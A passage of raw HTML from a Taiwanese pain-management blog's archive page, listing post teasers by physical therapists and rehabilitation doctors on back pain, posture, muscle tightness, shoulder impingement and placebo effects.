data-large-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/10/肩胛骨、上背痛、膏肓痛的關係.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/lee-andy-physical-therapy/up-back-pain/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-07T00:39:51+08:00">2018-10-07</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/lee-andy-physical-therapy/"><span class="post-main-category">李安物理治療研究室 (李冠頡、楊庭安)</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/lee-andy-physical-therapy/up-back-pain/" rel="bookmark">上背痛、膏肓痛與肩胛骨之間的關係 (by 李冠頡物理治療師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/lee-andy-physical-therapy/up-back-pain/"></div>
<p>現代的工作與生活型態，迫使我們經常處於手臂往前伸的狀態，例如打電腦、滑手機、看書、寫字。這時候如果缺乏活動、變 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/lee-andy-physical-therapy/up-back-pain/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/lee-andy-physical-therapy/up-back-pain/" title="Continue Reading 上背痛、膏肓痛與肩胛骨之間的關係 (by 李冠頡物理治療師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-971" class="post-971 post type-post status-publish format-standard has-post-thumbnail hentry category-wang-yuan-ching tag-26 tag-44 tag-48 tag-51 tag-55">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/wang-yuan-ching/muscle-tightness/">
                <img width="800" height="450" src="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/肌肉緊繃，柔軟度差，肌肉僵硬.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="肌肉緊繃，柔軟度差，肌肉僵硬" srcset="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/肌肉緊繃，柔軟度差，肌肉僵硬.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/肌肉緊繃，柔軟度差，肌肉僵硬.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/肌肉緊繃，柔軟度差，肌肉僵硬.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/肌肉緊繃，柔軟度差，肌肉僵硬.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/肌肉緊繃，柔軟度差，肌肉僵硬.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/肌肉緊繃，柔軟度差，肌肉僵硬.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="976" data-permalink="https://blog.easepain.tw/wang-yuan-ching/muscle-tightness/attachment/%e8%82%8c%e8%82%89%e7%b7%8a%e7%b9%83%ef%bc%8c%e6%9f%94%e8%bb%9f%e5%ba%a6%e5%b7%ae%ef%bc%8c%e8%82%8c%e8%82%89%e5%83%b5%e7%a1%ac/" data-orig-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/肌肉緊繃，柔軟度差，肌肉僵硬.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="肌肉緊繃，柔軟度差，肌肉僵硬" data-image-description="" data-medium-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/肌肉緊繃，柔軟度差，肌肉僵硬.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/肌肉緊繃，柔軟度差，肌肉僵硬.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/wang-yuan-ching/muscle-tightness/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-26T22:07:51+08:00">2018-09-26</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/wang-yuan-ching/"><span class="post-main-category">王元慶物理治療師的專欄</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/wang-yuan-ching/muscle-tightness/" rel="bookmark">你的肌肉緊繃嗎？你柔軟度差嗎？ (by 王元慶物理治療師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/wang-yuan-ching/muscle-tightness/"></div>
<p>當你去按摩時，師傅說你這邊肌肉太緊繃，需要鬆一下。所以肌肉太緊太硬就是不好的嗎？ 另外有些人很崇尚身體要有很好 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/wang-yuan-ching/muscle-tightness/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/wang-yuan-ching/muscle-tightness/" title="Continue Reading 你的肌肉緊繃嗎？你柔軟度差嗎？ (by 王元慶物理治療師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-931" class="post-931 post type-post status-publish format-standard has-post-thumbnail hentry category-lin-hsin-chin tag-11 tag-14 tag-31 tag-44 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/lin-hsin-chin/sit-posture-chair/">
                <img width="800" height="450" src="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/什麼是好的坐姿？如何挑一張人體工學椅？.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="什麼是好的坐姿？如何挑一張人體工學椅？" srcset="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/什麼是好的坐姿？如何挑一張人體工學椅？.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/什麼是好的坐姿？如何挑一張人體工學椅？.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/什麼是好的坐姿？如何挑一張人體工學椅？.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/什麼是好的坐姿？如何挑一張人體工學椅？.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/什麼是好的坐姿？如何挑一張人體工學椅？.jpg?resize=800%2C450&amp;ssl=1 800w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/什麼是好的坐姿？如何挑一張人體工學椅？.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="936" data-permalink="https://blog.easepain.tw/lin-hsin-chin/sit-posture-chair/attachment/%e4%bb%80%e9%ba%bc%e6%98%af%e5%a5%bd%e7%9a%84%e5%9d%90%e5%a7%bf%ef%bc%9f%e5%a6%82%e4%bd%95%e6%8c%91%e4%b8%80%e5%bc%b5%e4%ba%ba%e9%ab%94%e5%b7%a5%e5%ad%b8%e6%a4%85%ef%bc%9f/" data-orig-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/什麼是好的坐姿？如何挑一張人體工學椅？.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="什麼是好的坐姿？如何挑一張人體工學椅？" data-image-description="" data-medium-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/什麼是好的坐姿？如何挑一張人體工學椅？.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/09/什麼是好的坐姿？如何挑一張人體工學椅？.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/lin-hsin-chin/sit-posture-chair/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-05T16:40:38+08:00">2018-09-05</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/lin-hsin-chin/"><span class="post-main-category">柔術醫師 (林杏青復健科醫師)</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/lin-hsin-chin/sit-posture-chair/" rel="bookmark">什麼是好坐姿？以及如何挑選椅子？ (by 林杏青復健科總醫師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/lin-hsin-chin/sit-posture-chair/"></div>
<p>隨著人類科技的發展，「坐」這件事情在生活中的比例越來越大，而且難以避免，因此今天林醫師要來和大家聊聊坐姿，以及 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/lin-hsin-chin/sit-posture-chair/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/lin-hsin-chin/sit-posture-chair/" title="Continue Reading 什麼是好坐姿？以及如何挑選椅子？ (by 林杏青復健科總醫師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-918" class="post-918 post type-post status-publish format-standard has-post-thumbnail hentry category-yu-chih-kai tag-10 tag-18 tag-28 tag-51 tag-prp">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/yu-chih-kai/back-pain-hip-joint/">
                <img width="800" height="450" src="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/髖關節退化引發的腰痛-菁英診所-尤稚凱醫師.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="髖關節退化引發的腰痛-菁英診所-尤稚凱醫師" srcset="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/髖關節退化引發的腰痛-菁英診所-尤稚凱醫師.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/髖關節退化引發的腰痛-菁英診所-尤稚凱醫師.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/髖關節退化引發的腰痛-菁英診所-尤稚凱醫師.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/髖關節退化引發的腰痛-菁英診所-尤稚凱醫師.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/髖關節退化引發的腰痛-菁英診所-尤稚凱醫師.jpg?resize=800%2C450&amp;ssl=1 800w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/髖關節退化引發的腰痛-菁英診所-尤稚凱醫師.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="919" data-permalink="https://blog.easepain.tw/yu-chih-kai/back-pain-hip-joint/attachment/%e9%ab%96%e9%97%9c%e7%af%80%e9%80%80%e5%8c%96%e5%bc%95%e7%99%bc%e7%9a%84%e8%85%b0%e7%97%9b-%e8%8f%81%e8%8b%b1%e8%a8%ba%e6%89%80-%e5%b0%a4%e7%a8%9a%e5%87%b1%e9%86%ab%e5%b8%ab/" data-orig-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/髖關節退化引發的腰痛-菁英診所-尤稚凱醫師.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="髖關節退化引發的腰痛-菁英診所-尤稚凱醫師" data-image-description="" data-medium-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/髖關節退化引發的腰痛-菁英診所-尤稚凱醫師.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/髖關節退化引發的腰痛-菁英診所-尤稚凱醫師.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/yu-chih-kai/back-pain-hip-joint/" rel="bookmark"><time class="entry-date published" datetime="2018-08-28T12:00:08+08:00">2018-08-28</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/yu-chih-kai/"><span class="post-main-category">尤稚凱復健科醫師</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/yu-chih-kai/back-pain-hip-joint/" rel="bookmark">腰痛有可能是髖關節退化引起的嗎？ (by 尤稚凱復健科醫師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/back-pain-hip-joint/"></div>
<p>腰痛是生活中很常見的疼痛之一，疼痛可大可小，有時是坐半天的輕微酸痛，有時是經年累月把人逼瘋的疼痛。腰痛可能的原 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/back-pain-hip-joint/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/yu-chih-kai/back-pain-hip-joint/" title="Continue Reading 腰痛有可能是髖關節退化引起的嗎？ (by 尤稚凱復健科醫師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-868" class="post-868 post type-post status-publish format-standard has-post-thumbnail hentry category-atx-yao-ssu-yuan tag-3 tag-8 tag-9 tag-26 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/atx-yao-ssu-yuan/shoulder-impingement-syndrome/">
                <img width="800" height="450" src="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面" srcset="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面.jpg?resize=800%2C450&amp;ssl=1 800w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="873" data-permalink="https://blog.easepain.tw/atx-yao-ssu-yuan/shoulder-impingement-syndrome/attachment/%e8%82%a9%e5%a4%be%e6%93%a0%e7%97%87%e5%80%99%e7%be%a4_%e5%b8%b8%e8%a6%8b%e7%9a%84%e8%82%a9%e8%86%80%e7%97%9b%ef%bc%8c%e8%88%89%e6%89%8b%e7%97%9b%e5%92%8c%e6%8a%ac%e6%89%8b%e7%97%9b_%e5%b0%81%e9%9d%a2/" data-orig-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面" data-image-description="" data-medium-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/肩夾擠症候群_常見的肩膀痛，舉手痛和抬手痛_封面.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/atx-yao-ssu-yuan/shoulder-impingement-syndrome/" rel="bookmark"><time class="entry-date published updated" datetime="2019-01-15T22:00:40+08:00">2019-01-15</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/atx-yao-ssu-yuan/"><span class="post-main-category">ATX 徒手治療研究專欄 (姚斯元物理治療師)</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/atx-yao-ssu-yuan/shoulder-impingement-syndrome/" rel="bookmark">肩夾擠症候群，常見舉手肩膀痛原因之一 (by 姚斯元物理治療師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/atx-yao-ssu-yuan/shoulder-impingement-syndrome/"></div>
<p>肩夾擠症候群是常見肩膀疼痛、活動問題之一，症狀通常是舉手、抬手會痛；或是用手去摸另一邊肩膀同時抬高時會痛；運動 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/atx-yao-ssu-yuan/shoulder-impingement-syndrome/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/atx-yao-ssu-yuan/shoulder-impingement-syndrome/" title="Continue Reading 肩夾擠症候群，常見舉手肩膀痛原因之一 (by 姚斯元物理治療師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-840" class="post-840 post type-post status-publish format-standard has-post-thumbnail hentry category-yu-chih-kai tag-16 tag-26 tag-43 tag-48 tag-51 tag-54 tag-prp">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/yu-chih-kai/pregnancy-low-back-pain/">
                <img width="800" height="450" src="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶" srcset="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶.jpg?resize=800%2C450&amp;ssl=1 800w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="841" data-permalink="https://blog.easepain.tw/yu-chih-kai/pregnancy-low-back-pain/attachment/%e7%94%a2%e5%be%8c%e4%b8%8b%e8%83%8c%e7%97%9b%e3%80%81%e4%b8%8b%e8%83%8c%e9%aa%a8%e7%9b%86%e7%97%9b%ef%bc%8c%e5%8f%af%e7%94%a8prp%e8%a7%a3%e6%b1%ba%e9%ac%86%e5%bc%9b%e7%9a%84%e9%9f%8c%e5%b8%b6/" data-orig-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶" data-image-description="" data-medium-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/產後下背痛、下背骨盆痛，可用prp解決鬆弛的韌帶.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/yu-chih-kai/pregnancy-low-back-pain/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-10T12:27:12+08:00">2018-08-10</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/yu-chih-kai/"><span class="post-main-category">尤稚凱復健科醫師</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/yu-chih-kai/pregnancy-low-back-pain/" rel="bookmark">下背痛之產後下背骨盆疼痛 (by 尤稚凱醫師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/pregnancy-low-back-pain/"></div>
<p>腰酸背痛是很常見的症狀，常見原因包括姿勢問題、肌肉失衡與代償、椎間盤突出等等，但是有一個族群的下背痛並不太一樣 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/pregnancy-low-back-pain/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/yu-chih-kai/pregnancy-low-back-pain/" title="Continue Reading 下背痛之產後下背骨盆疼痛 (by 尤稚凱醫師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-802" class="post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-lin-hsin-chin tag-3 tag-4 tag-11 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/lin-hsin-chin/placebo/">
                <img width="800" height="450" src="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/安慰劑與反安慰劑-疼痛-生病.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="安慰劑與反安慰劑-疼痛-生病" srcset="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/安慰劑與反安慰劑-疼痛-生病.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/安慰劑與反安慰劑-疼痛-生病.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/安慰劑與反安慰劑-疼痛-生病.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/安慰劑與反安慰劑-疼痛-生病.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/安慰劑與反安慰劑-疼痛-生病.jpg?resize=800%2C450&amp;ssl=1 800w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/安慰劑與反安慰劑-疼痛-生病.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="803" data-permalink="https://blog.easepain.tw/lin-hsin-chin/placebo/attachment/%e5%ae%89%e6%85%b0%e5%8a%91%e8%88%87%e5%8f%8d%e5%ae%89%e6%85%b0%e5%8a%91-%e7%96%bc%e7%97%9b-%e7%94%9f%e7%97%85/" data-orig-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/08/安慰劑與反安慰劑-疼痛-生病.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" 